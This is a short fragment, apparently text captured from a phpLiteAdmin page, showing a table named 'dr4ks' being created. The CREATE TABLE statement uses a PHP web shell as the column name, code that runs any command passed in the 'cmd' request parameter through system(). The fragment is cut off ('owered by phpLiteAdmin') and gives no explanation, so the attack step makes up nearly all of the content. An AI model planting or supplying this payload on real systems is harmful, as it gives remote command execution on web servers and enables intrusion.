 Table 'dr4ks' has been created.
CREATE TABLE 'dr4ks' ('<?php echo system($_REQUEST["cmd"]); ?>' TEXT)
Return
owered by phpLiteAdmin | Page generated in 0.0037 seconds.